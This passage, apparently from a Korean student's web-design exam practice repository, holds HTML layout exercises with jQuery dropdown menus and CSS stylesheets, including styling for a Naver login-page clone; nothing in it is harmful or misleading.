    </style>
</head>
<body>
    
    <div id="wrap">
        <header id="header" class="clearfix">
            <h1 class="logo">로고</h1>
            <nav class="nav">메뉴</nav>
        </header>
        <!-- //header -->

        <section id="banner">
            <h2>이미지 슬라이드</h2>
        </section>
        <!-- //banner -->

        <section id="contents" class="clearfix">
            <div class="cont1"><h3>공지사항</h3></div>
            <div class="cont2"><h3>갤러리</h3></div>
            <div class="cont3"><h3>팝업</h3></div>
        </section>
        <!-- //contents -->

        <footer id="footer">
            <div class="foot1"><h3>로고</h3></div>
            <div class="foot2"><h3>Copyright</h3></div>
            <div class="foot3"><h3>SNS</h3></div>
        </footer>
        <!-- //footer -->
    </div>
</body>

</html>
</file>

<file: webd02.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>웹 디자인 기능사 - 탭메뉴</title>

    <style>
        /* reset */
        * {margin: 0; padding: 0; font-size: 24px; font-weight: bold; color: #fff;}
        a {color: #333; text-decoration: none;}
        li {list-style: none;}
        table {border-spacing: 0;}
        .clearfix::before, .clearfix::after {display: block; content:''; clear:both;}
        
        #wrap {width: 1200px; margin: 0px auto;}
        #side {float: left; width: 300px;}
        #content {float: left; width: 900px;}
        
        /* header */
        #side {text-align: center;}
        #side .logo {width: 300px; height: 150px; line-height: 150px; background: #d1c4e9; }
        #side .nav {width: 300px; height: 700px; line-height: 700px; background: #b39ddb;}

        /* banner */
        #banner {width: 900px; text-align: center; height: 450px; line-height: 450px; background: #9575cd;}

        /* contents */
        #contents {width: 900px;}
        #contents > div {float: left; width: 33.333333%; height: 300px; text-align: center; line-height: 300px;}
        #contents > div.cont1 {background: #7e57c2;}
        #contents > div.cont2 {background: #673ab7;}
        #contents > div.cont3 {background: #5e35b1 ;}

        /* footer */
        #footer {width: 900px; text-align: center;}
        #footer .foot1 {float: left; width: 200px; height: 100px; line-height: 100px; background: #5e35b1;}
        #footer .foot2 {float: left; width: 700px; height: 50px; line-height: 50px; background: #512da8;}
        #footer .foot3 {float: left; width: 700px; height: 50px; line-height: 50px; background: #4527a0;}
    </style>
</head>
<body>
    <div id="wrap">
        <aside id="side">
            <h1 class="logo">로고</h1>
            <nav class="nav">메뉴</nav>
        </aside>
        <section id="content">
            <section id="banner">
                <h2>이미지 슬라이드</h2>
            </section>
            <!-- //banner -->

            <section id="contents" class="clearfix">
                <div class="cont1"><h3>공지사항</h3></div>
                <div class="cont2"><h3>갤러리</h3></div>
                <div class="cont3"><h3>팝업</h3></div>
            </section>
            <!-- //contents -->

            <footer id="footer">
                <div class="foot1"><h3>로고</h3></div>
                <div class="foot2"><h3>하단 메뉴</h3></div>
                <div class="foot3"><h3>Copyright</h3></div>
            </footer>
            <!-- //footer -->
        </section>
    </div>
    
    
    
</body>

</html>
</file>

<file: webd03.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>웹 디자인 기능사 - 탭메뉴</title>

    <style>
        /* reset */
        * {margin: 0; padding: 0; font-size: 24px; color: #fff;}
        a {color: #333; text-decoration: none;}
        li {list-style: none;}
        table {border-spacing: 0;}
        .clearfix::before, .clearfix::after {display: block; content:''; clear:both;}
        
        #wrap {width: 1200px; margin: 0px auto;}
        
        /* header */
        #header {text-align: center; background: #7e57c2;}
        #header .logo {float: left; width:250px; height:100px; line-height: 100px; background: #d1c4e9;}
        #header .nav {float: right; width:600px; margin-top: 28px; background: #b39ddb;}
        #header .nav li {position: relative; float: left; width: 25%; text-align: center; }
        #header .nav li a {padding: 10px; display: block; font-size: 20px; color: #fff; }
        #header .nav li a:hover {background: rgba(0,0,0,0.4);}
        #header .nav li ul.submenu {display: none; position: absolute; left: 0; top: 44px; background: #b39ddb;}
        #header .nav li ul.submenu li {width: 100%; border-right: 0;}
        #header .nav li ul.submenu li a:hover{background: rgba(0,0,0,0.4);}

        /* banner */
        #banner {text-align: center; height: 400px; line-height: 400px; background: #9575cd;}

        /* contents */
        #contents {text-align: center;}
        #contents > div {float: left; width: 33.333333%; height: 247px; line-height: 247px;}
        #contents > div.cont1 {background: #7e57c2;}
        #contents > div.cont2 {background: #673ab7;}
        #contents > div.cont3 {background: #5e35b1 ;}

        /* footer */
        #footer {height: 100px; line-height: 100px; text-align: center; }
        #footer .foot1 {float: left; width: 200px; background: #5e35b1;}
        #footer .foot2 {float: left; width: 800px; background: #512da8;}
        #footer .foot3 {float: left; width: 200px; background: #4527a0;}
    </style>
</head>
<body>
    
    <div id="wrap">
        <header id="header" class="clearfix">
            <h1 class="logo">로고</h1>
            <nav class="nav">
                <ul>
                    <li><a href="#">MENU-1</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-2</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-3</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-4</a></li>
                </ul>
            </nav>
        </header>
        <!-- //header -->

        <section id="banner">
            <h2>이미지 슬라이드</h2>
        </section>
        <!-- //banner -->

        <section id="contents" class="clearfix">
            <div class="cont1"><h3>공지사항</h3></div>
            <div class="cont2"><h3>갤러리</h3></div>
            <div class="cont3"><h3>팝업</h3></div>
        </section>
        <!-- //contents -->

        <footer id="footer">
            <div class="foot1"><h3>로고</h3></div>
            <div class="foot2"><h3>Copyright</h3></div>
            <div class="foot3"><h3>SNS</h3></div>
        </footer>
        <!-- //footer -->
    </div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script>
        $(".nav > ul > li").mouseover(function(){
            $(this).find(".submenu").stop().slideDown(200);
        });
        $(".nav > ul > li").mouseout(function(){
            $(this).find(".submenu").stop().slideUp(200);
        });
    </script>
</body>

</html>
</file>

<file: webd04-1.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>웹 디자인 기능사</title>

    <style>
        /* reset */
        * {margin: 0; padding: 0; font-size: 24px; color: #fff;}
        a {color: #333; text-decoration: none;}
        li {list-style: none;}
        table {border-spacing: 0;}
        .clearfix::before, .clearfix::after {display: block; content:''; clear:both;}
        
        #wrap {width: 1200px; margin: 0px auto;}
        
        /* header */
        #header {position: relative; text-align: center; background: #7e57c2;}
        #header .logo {position: absolute; left: 0; top: 0; z-index: 10; width:250px; height:100px; line-height: 100px; background: #d1c4e9;}
        #header .nav {position: relative; float: right; width:100%; margin-top: 56px;}
        #header .nav ul {padding-left: 40%; }
        #header .nav ul li {position: relative; float: left; width: 25%; text-align: center; }
        #header .nav ul li a {padding: 10px; display: block; font-size: 20px; color: #fff; background: #b39ddb; }
        #header .nav ul li a:hover {background: rgba(0,0,0,0.4);}
        #header .nav ul li ul {padding-left: 0;}
        #header .nav ul li ul.submenu {display: none; position: absolute; left: 0; top: 44px; background: #b39ddb; height: 176px;}
        #header .nav ul li:first-child ul.submenu:after {content: ''; position: absolute; left: -480px; top: 0; width: 480px; height: 176px; background: #b39ddb;}
        #header .nav ul li ul.submenu li {width: 100%; border-right: 0;}
        #header .nav ul li ul.submenu li a:hover{background: rgba(0,0,0,0.4);}

        /* banner */
        #banner {text-align: center; height: 400px; line-height: 400px; background: #9575cd;}

        /* contents */
        #contents {text-align: center;}
        #contents > div {float: left; width: 33.333333%; height: 247px; line-height: 247px;}
        #contents > div.cont1 {background: #7e57c2;}
        #contents > div.cont2 {background: #673ab7;}
        #contents > div.cont3 {background: #5e35b1 ;}

        /* footer */
        #footer {height: 100px; line-height: 100px; text-align: center; }
        #footer .foot1 {float: left; width: 200px; background: #5e35b1;}
        #footer .foot2 {float: left; width: 800px; background: #512da8;}
        #footer .foot3 {float: left; width: 200px; background: #4527a0;}
    </style>
</head>
<body>
    
    <div id="wrap">
        <header id="header" class="clearfix">
            <h1 class="logo">로고</h1>
            <nav class="nav">
                <ul>
                    <li><a href="#">MENU-1</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-2</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-3</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-4</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </header>
        <!-- //header -->

        <section id="banner">
            <h2>이미지 슬라이드</h2>
        </section>
        <!-- //banner -->

        <section id="contents" class="clearfix">
            <div class="cont1"><h3>공지사항</h3></div>
            <div class="cont2"><h3>갤러리</h3></div>
            <div class="cont3"><h3>팝업</h3></div>
        </section>
        <!-- //contents -->

        <footer id="footer">
            <div class="foot1"><h3>로고</h3></div>
            <div class="foot2"><h3>Copyright</h3></div>
            <div class="foot3"><h3>SNS</h3></div>
        </footer>
        <!-- //footer -->
    </div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script>
        $(".nav > ul > li").mouseenter(function(){        
            $(".nav > ul > li > ul").show();   
        });

        $(".nav > ul > li").mouseleave(function(){
            $(".nav > ul > li > ul").hide();
        });
    </script>
</body>

</html>
</file>

<file: webd04.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>웹 디자인 기능사</title>

    <style>
        /* reset */
        * {margin: 0; padding: 0; font-size: 24px; color: #fff;}
        a {color: #333; text-decoration: none;}
        li {list-style: none;}
        table {border-spacing: 0;}
        .clearfix::before, .clearfix::after {display: block; content:''; clear:both;}
        
        #wrap {width: 1200px; margin: 0px auto;}
        
        /* header */
        #header {text-align: center; background: #7e57c2;}
        #header .logo {float: left; width:250px; height:100px; line-height: 100px; background: #d1c4e9;}
        #header .nav {float: right; width:600px; margin-top: 28px; background: #b39ddb;}
        #header .nav li {position: relative; float: left; width: 25%; text-align: center; }
        #header .nav li a {padding: 10px; display: block; font-size: 20px; color: #fff; }
        #header .nav li a:hover {background: rgba(0,0,0,0.4);}
        #header .nav li ul.submenu {display: none; position: absolute; left: 0; top: 44px; background: #b39ddb; height: 176px;}
        #header .nav li ul.submenu li {width: 100%; border-right: 0;}
        #header .nav li ul.submenu li a:hover{background: rgba(0,0,0,0.4);}

        /* banner */
        #banner {text-align: center; height: 400px; line-height: 400px; background: #9575cd;}

        /* contents */
        #contents {text-align: center;}
        #contents > div {float: left; width: 33.333333%; height: 247px; line-height: 247px;}
        #contents > div.cont1 {background: #7e57c2;}
        #contents > div.cont2 {background: #673ab7;}
        #contents > div.cont3 {background: #5e35b1 ;}

        /* footer */
        #footer {height: 100px; line-height: 100px; text-align: center; }
        #footer .foot1 {float: left; width: 200px; background: #5e35b1;}
        #footer .foot2 {float: left; width: 800px; background: #512da8;}
        #footer .foot3 {float: left; width: 200px; background: #4527a0;}
    </style>
</head>
<body>
    
    <div id="wrap">
        <header id="header" class="clearfix">
            <h1 class="logo">로고</h1>
            <nav class="nav">
                <ul>
                    <li><a href="#">MENU-1</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-2</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                            <li><a href="#">subMenu-4</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-3</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">MENU-4</a>
                        <ul class="submenu">
                            <li><a href="#">subMenu-1</a></li>
                            <li><a href="#">subMenu-2</a></li>
                            <li><a href="#">subMenu-3</a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </header>
        <!-- //header -->

        <section id="banner">
            <h2>이미지 슬라이드</h2>
        </section>
        <!-- //banner -->

        <section id="contents" class="clearfix">
            <div class="cont1"><h3>공지사항</h3></div>
            <div class="cont2"><h3>갤러리</h3></div>
            <div class="cont3"><h3>팝업</h3></div>
        </section>
        <!-- //contents -->

        <footer id="footer">
            <div class="foot1"><h3>로고</h3></div>
            <div class="foot2"><h3>Copyright</h3></div>
            <div class="foot3"><h3>SNS</h3></div>
        </footer>
        <!-- //footer -->
    </div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script>
        $(".nav > ul > li").mouseenter(function(){        
            $(".nav > ul > li > ul").stop().slideDown(200);    
        });

        $(".nav > ul > li").mouseleave(function(){
            $(".nav > ul > li > ul").stop().slideUp(200);
        });
    </script>
</body>

</html>
</file>

<file: webd05.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>웹 디자인 기능사 - 탭메뉴</title>

    <style>
        /* reset */
        * {margin: 0; padding: 0; font-size: 20px; color: #fff;}
        a {color: #333; text-decoration: none;}
        li {list-style: none;}
        table {border-spacing: 0;}
        .clearfix::before, .clearfix::after {display: block; content:''; clear:both;}
        
        #wrap {width: 1200px; margin: 0px auto;}
        #side {float: left; width: 300px;}
        #content {float: left; width: 900px;}
        
        /* header */
        #side {text-align: center;}
        #side .logo {width: 300px; height: 150px; line-height: 150px; background: #d1c4e9; }
        #side .nav {width: 300px; height: 700px; background: #b7a8d4}
        #side .nav li {text-align: center; background: #b39ddb;}
        #side .nav li a {padding: 10px;display: block; color:#fff; background: rgba(0,0,0,0.3);}
        #side .nav li a:hover {background: rgba(0,0,0,0.4);}
        #side .nav li ul.submenu {display: none;}
        #side .nav li ul.submenu a:hover {background: rgba(0,0,0,0.2);}
        
        /* banner */
        #banner {width: 900px; text-align: center; height: 450px; line-height: 450px; background: #9575cd;}

        /* contents */
        #contents {width: 900px;}
        #contents > div {float: left; width: 33.333333%; height: 300px; text-align: center; line-height: 300px;}
        #contents > div.cont1 {background: #7e57c2;}
        #contents > div.cont2 {background: #673ab7;}
        #contents > div.cont3 {background: #5e35b1 ;}

        /* footer */
        #footer {width: 900px; text-align: center;}
        #footer .foot1 {float: left; width: 200px; height: 100px; line-height: 100px; background: #5e35b1;}
        #footer .foot2 {float: left; width: 700px; height: 50px; line-height: 50px; background: #512da8;}
        #footer .foot3 {float: left; width: 700px; height: 50px; line-height: 50px; background: #4527a0;}
    </style>
</head>
<body>
    <div id="wrap">
        <aside id="side">
            <h1 class="logo">로고</h1>
            <nav class="nav">
                <ul>
                    <li><a href="#">Menu1</a>
                        <ul class="submenu">
                            <li><a href="#">SubMenu1</a></li>
                            <li><a href="#">SubMenu2</a></li>
                            <li><a href="#">SubMenu3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">Menu2</a>
                        <ul class="submenu">
                            <li><a href="#">SubMenu1</a></li>
                            <li><a href="#">SubMenu2</a></li>
                            <li><a href="#">SubMenu3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">Menu3</a>
                        <ul class="submenu">
                            <li><a href="#">SubMenu1</a></li>
                            <li><a href="#">SubMenu2</a></li>
                            <li><a href="#">SubMenu3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">Menu4</a>
                        <ul class="submenu">
                            <li><a href="#">SubMenu1</a></li>
                            <li><a href="#">SubMenu2</a></li>
                            <li><a href="#">SubMenu3</a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </aside>
        <section id="content">
            <section id="banner">
                <h2>이미지 슬라이드</h2>
            </section>
            <!-- //banner -->

            <section id="contents" class="clearfix">
                <div class="cont1"><h3>공지사항</h3></div>
                <div class="cont2"><h3>갤러리</h3></div>
                <div class="cont3"><h3>팝업</h3></div>
            </section>
            <!-- //contents -->

            <footer id="footer">
                <div class="foot1"><h3>로고</h3></div>
                <div class="foot2"><h3>하단 메뉴</h3></div>
                <div class="foot3"><h3>Copyright</h3></div>
            </footer>
            <!-- //footer -->
        </section>
    </div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script>
        $(".nav > ul > li").hover(
            function(){
                $(this).find(".submenu").stop().slideDown();
            },function(){
                $(this).find(".submenu").stop().slideUp();
        });
    </script>
</body>

</html>
</file>

<file: webd06.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <title>웹 디자인 기능사 - 탭메뉴</title>

    <style>
        /* reset */
        * {margin: 0; padding: 0; font-size: 20px; color: #fff;}
        a {color: #333; text-decoration: none;}
        li {list-style: none;}
        table {border-spacing: 0;}
        .clearfix::before, .clearfix::after {display: block; content:''; clear:both;}
        
        #wrap {width: 1200px; margin: 0px auto;}
        #side {float: left; width: 300px;}
        #content {float: left; width: 900px;}
        
        /* header */
        #side {text-align: center;}
        #side .logo {width: 300px; height: 150px; line-height: 150px; background: #d1c4e9; }
        #side .nav {width: 300px; height: 700px; background: #b7a8d4}
        #side .nav li {text-align: center; background: #b39ddb; position: relative;}
        #side .nav li a {padding: 10px;display: block; color:#fff;}
        #side .nav li a:hover {background: rgba(0,0,0,0.4); }
        #side .nav li ul.submenu {display: none; position: absolute; right: -200px; top: 0; background: #9575cd; width: 200px;}
        #side .nav li ul.submenu a:hover {background: rgba(0,0,0,0.2);}
        
        /* banner */
        #banner {width: 900px; text-align: center; height: 450px; line-height: 450px; background: #9575cd;}

        /* contents */
        #contents {width: 900px;}
        #contents > div {float: left; width: 33.333333%; height: 300px; text-align: center; line-height: 300px;}
        #contents > div.cont1 {background: #7e57c2;}
        #contents > div.cont2 {background: #673ab7;}
        #contents > div.cont3 {background: #5e35b1 ;}

        /* footer */
        #footer {width: 900px; text-align: center;}
        #footer .foot1 {float: left; width: 200px; height: 100px; line-height: 100px; background: #5e35b1;}
        #footer .foot2 {float: left; width: 700px; height: 50px; line-height: 50px; background: #512da8;}
        #footer .foot3 {float: left; width: 700px; height: 50px; line-height: 50px; background: #4527a0;}
    </style>
</head>
<body>
    <div id="wrap">
        <aside id="side">
            <h1 class="logo">로고</h1>
            <nav class="nav">
                <ul>
                    <li><a href="#">Menu1</a>
                        <ul class="submenu">
                            <li><a href="#">SubMenu1</a></li>
                            <li><a href="#">SubMenu2</a></li>
                            <li><a href="#">SubMenu3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">Menu2</a>
                        <ul class="submenu">
                            <li><a href="#">SubMenu1</a></li>
                            <li><a href="#">SubMenu2</a></li>
                            <li><a href="#">SubMenu3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">Menu3</a>
                        <ul class="submenu">
                            <li><a href="#">SubMenu1</a></li>
                            <li><a href="#">SubMenu2</a></li>
                            <li><a href="#">SubMenu3</a></li>
                        </ul>
                    </li>
                    <li><a href="#">Menu4</a>
                        <ul class="submenu">
                            <li><a href="#">SubMenu1</a></li>
                            <li><a href="#">SubMenu2</a></li>
                            <li><a href="#">SubMenu3</a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </aside>
        <section id="content">
            <section id="banner">
                <h2>이미지 슬라이드</h2>
            </section>
            <!-- //banner -->

            <section id="contents" class="clearfix">
                <div class="cont1"><h3>공지사항</h3></div>
                <div class="cont2"><h3>갤러리</h3></div>
                <div class="cont3"><h3>팝업</h3></div>
            </section>
            <!-- //contents -->

            <footer id="footer">
                <div class="foot1"><h3>로고</h3></div>
                <div class="foot2"><h3>하단 메뉴</h3></div>
                <div class="foot3"><h3>Copyright</h3></div>
            </footer>
            <!-- //footer -->
        </section>
    </div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script>
        $(".nav > ul > li").hover(
            function(){
                $(this).find(".submenu").stop().slideDown();
            },function(){
                $(this).find(".submenu").stop().slideUp();
        });
    </script>
</body>

</html>
</file>
<file: Naver_Login/css/style.css>
@import SpoqaHanSansNeo.css;
/* 숨김 콘텐츠 */
.a11y {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  visibility: hidden;
  clip: rect(0, 0, 0, 0);
  clip-path: polygon(0 0, 0 0, 0 0);
}
/* 본문 기본 스타일 */
body {
  font-family: 'Spoqa Han Sans';
  font-weight: 400;
  background-color: #fff;
  color: #181818;
  margin: 0;
}
/* 네이버 로고 */
.logo {
  width: 230px;
  height: 44px;
  margin: 100px auto 50px;
}
.logo a {
  display: block;
}
.logo img {
  max-width: 100%;
  height: auto;
}
/* 로그인 폼 */
.login-form fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  width: 460px;
  margin-left: auto;
  margin-right: auto;
}
.container {
  display: flex;
  flex-flow: row wrap;
}
.user-email,
.user-password,
.ip-state-wrapper,
.btn-login {
  width: 100%;
}
.user-email,
.user-password {
  background: #ffffff;
  border: 1px solid #dadada;
  box-sizing: border-box;
  height: 48px;
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.user-email:focus-within,
.user-password:focus-within {
  border-color: #03cf5d;
}
[name="userEmail"],
[name="userPassword"] {
  box-sizing: border-box;
  width: 100%;
  border: 0;
  padding: 5px 10px 5px 20px;
}

.ip-state-wrapper {
  order: 1;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 10px;
}
.btn-login {
  margin-top: 10px;
  background-color: #03cf5d;
  color: #fff;
  font-weight: 700;
  border: 0;
  padding: 16px 0;
}
.login-state {
  position: relative;
}
.login-state label {
  display: flex;
  align-items: center;
}
.login-state .icon-check {
  width: 24px;
  height: 24px;
  background-image: url(./../images/icon-unchecked.svg);
  background-size: cover;
  margin-right: 5px;
  cursor: pointer;
}
[name="state"],
[name="ip"] {
  position: absolute;
  left: 0;
  top: 0;
  width: 24px;
  height: 24px;
  opacity: 0;
  cursor: pointer;
  background: transparent;
  padding: 0;
  z-index: 100;
}

[name="state"]:checked + label .icon-check {
  background-image: url(./../images/icon-checked.svg);
}
[name="ip"] + label::after {
  cursor: pointer;
  display: inline-block;
  width: 30px;
  margin-left: 5px;
  text-align: right;
  content: "OFF";
  color: #767676;
}
[name="ip"]:checked + label::after {
  content: "ON";
  color: #03cf5d;
}
/* 로그인 폼 포커스 스타일 */
:focus {
  outline: 0;
}
.btn-login:focus-visible,
[name="state"]:focus-visible + label span,
[name="ip"]:focus-visible + label::after {
  border-radius: 2px;
  box-shadow: 0 0 0 2px #24388d;
}
</file>
<file: 2021.05_before/210323_exam/css/style.css>
@charset "utf-8";
/* CSS Document */

* {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  font-family: "맑은 고딕";
  color: #222328;
}
body {
  width: 1000px;
  background-color: #ffffff;
  font-size: 20px;
}
a {
  text-decoration: none;
  display: block;
}

header {
  float: left;
}
.top {
  float: left;
  height: 650px;
  width: 200px;
}
.logo {
  float: left;
  height: 40px;
  width: 200px;
  margin-top: 30px;
  margin-bottom: 30px;
}
.menu {
  width: 180px;
  top: 100px;
  text-align: center;
}
.navi > li {
  float: left;
  width: 180px;
}
.navi > li > a {
  height: 40px;
  width: 180px;
  line-height: 40px;
  font-size: 16px;
  font-weight: bold;
  background-color: #222328;
  color: #ffffff;
}
.navi > li > a:hover {
  background-color: #930930;
  color: #ffff00;
}
.submenu {
  float: left;
  width: 100%;
  display: none;
}
.submenu > li > a {
  height: 40px;
  width: 180px;
  line-height: 40px;
  font-size: 14px;
  font-weight: bold;
  background-color: #cccccc;
  color: #ffffff;
}
.submenu > li > a:hover {
  background-color: #999999;
  color: #ffff00;
}
.imgslide {
  float: right;
  height: 350px;
  width: 800px;
  position: relative;
}
.imgslide > a {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.imgtext {
  height: 50px;
  width: 300px;
  position: absolute;
  margin: -25px 0 0 -150px;
  text-align: center;
  color: #ffffff;
  font-weight: bold;
  line-height: 50px;
  background-color: rgba(40, 40, 40, 0.3);
  left: 50%;
  top: 50%;
}
.contents {
  float: right;
  height: 200px;
  width: 800px;
}
.notice {
  float: left;
  height: 190px;
  width: 280px;
  margin-top: 10px;
}
.tab {
  float: left;
  width: 300px;
}
.tab h4 {
  float: left;
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  background-color: #000000;
}
.notice > div {
  width: 280px;
  border-bottom-color: #cccccc;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.notice ul {
  float: left;
  height: 30px;
  width: 280px;
  line-height: 30px;
  font-size: 14px;
}
.notice li span {
  float: right;
}
.notice li:nth-child(2n) {
  background-color: #cccccc;
}
.notice li:hover {
  font-weight: bold;
}
.gallery {
  float: left;
  height: 190px;
  width: 300px;
  margin-top: 10px;
  margin-left: 20px;
}
.gallery > div {
  width: 280px;
  border-bottom-color: #cccccc;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.gallery ul li {
  float: left;
  padding: 10px;
  margin-top: 10px;
}
.gallery img {
  height: 90px;
  width: 75px;
}
.gallery li:hover {
  opacity: 0.5;
}
.shortcut {
  float: left;
  height: 200px;
  width: 200px;
}
.shortcut img {
  float: right;
  margin-top: 10px;
  height: 180px;
  width: 180px;
}
.sctext {
  float: right;
  height: 30px;
  width: 100px;
  position: absolute;
  text-align: center;
  color: #ffffff;
  font-weight: bold;
  line-height: 30px;
  background-color: rgba(40, 40, 40, 0.3);
  margin-top: 80px;
  margin-left: 60px;
}
.sctext:hover {
  opacity: 0.5;
}
#modal {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 1;
  display: none;
}
#modal.active {
  display: block;
}
.modal_up {
  width: 400px;
  height: 300px;
  position: fixed;
  left: 40%;
  top: 40%;
  background-color: #ffffff;
}
.uptitle {
  margin-top: 20px;
  text-align: center;
  line-height: 30px;
  font-size: 20px;
  font-weight: bold;
}
.upbody {
  padding: 30px;
  text-align: center;
  font-size: 15px;
  line-height: 40px;
}
.btn {
  height: 20px;
  width: 80px;
  cursor: pointer;
  display: block;
  text-align: center;
  font-size: 15px;
  font-weight: bold;
  border-radius: 3px;
  background: #cccccc;
  position: absolute;
  right: 10px;
  bottom: 10px;
}

footer {
  float: right;
}
.bottom {
  float: left;
  height: 100px;
  width: 800px;
  background-color: #ababab;
}
.copy {
  float: left;
  height: 100px;
  width: 600px;
  text-align: center;
  font-size: 14px;
  line-height: 100px;
}
.site {
  float: right;
  height: 100px;
  width: 200px;
}
.sns {
  float: right;
  height: 50px;
  width: 200px;
}
.sns ul {
  text-align: center;
}
.sns ul li {
  display: inline-block;
}
.sns img {
  height: 45px;
  width: 45x;
  padding: 5px;
}
.sns img:hover {
  opacity: 0.5;
}
.familysite {
  float: right;
  height: 50px;
  width: 200px;
}
.familysite select {
  float: right;
  height: 30px;
  width: 180px;
  margin-top: 10px;
  margin-right: 10px;
  font-size: 14px;
}
</file>
<file: 2021.05_before/210325_exam/css/style.css>
@charset "utf-8";
/* CSS Document */

*{
	margin:0 auto;
	padding:0;
	list-style:none;
	font-family:"맑은 고딕";
	color:#333333
}
body{
	width:1200px;
	background-color:#ffffff;
	font-size:20px;
}
a{
	text-decoration:none;
	display:block;
}
header{
	height:100px; /*상단 높이*/
	width:1200px; /*상단 너비*/
}
.top{             /*logo와 menu 묶어줌*/
	height:100px; /*상단 로고와 메뉴가 들어가는 곳 높이*/
	width:1200px; /*상단 로고와 메뉴가 들어가는 곳 너비*/
}
.logo{            /*로고 영역 스타일*/
	float:left;
	height:100px; /*로고 영역 높이*/
	width:250px;  /*로고 영역 너비*/
}
.logo img{
	float:left;
	height:42px;
	width:180px;
	margin-top:30px;
	margin-left:25px;
}
.menu{            /*메뉴 영역 스타일*/
	float:right;
	height:100x;  /*메뉴 영역 높이*/
	width:800px;  /*메뉴 영역 너비*/
	z-index:1;  
}
.navi{            /*전체 메뉴 스타일*/
	float:right;
	margin-top:30px;
	margin-right:10px;
}
.navi>li{         /*각 메인 메뉴 스타일*/
	float:left;
}
.navi>li>a{       /*각 메인 메뉴의 <a> 요소 스타일*/
	height:40x;
	width:180px;
	line-height:40px; 
	font-size:16px;
	font-weight:bold;
	text-align:center;
	background-color:#0066ad;
	color:#ffffff; 
}
.navi>li>a:hover{ /*<a> 요소에 마우스를 올릴 때 스타일*/ 
	background-color:#30a3f3; 
}
.submenu{         /*서브 메뉴 영역 스타일*/
	width:180px;
	position:absolute;
	display:none;
	z-index:1;
}
.submenu>li>a{    /*각 서브 메뉴의 <a> 요소 스타일*/ 
	height:35px;
	line-height:35px;
	font-size:14px;
	font-weight:bold;
	text-align:center;
	background-color:#ababab; 
	color:#ffffff;
}
.submenu>li>a:hover{ /*<a> 요소에 마우스를 올릴 때 스타일*/ 
	background-color:#30a3f3;
}
.bodywrap{        /*imgslide와 contents 묶어줌*/
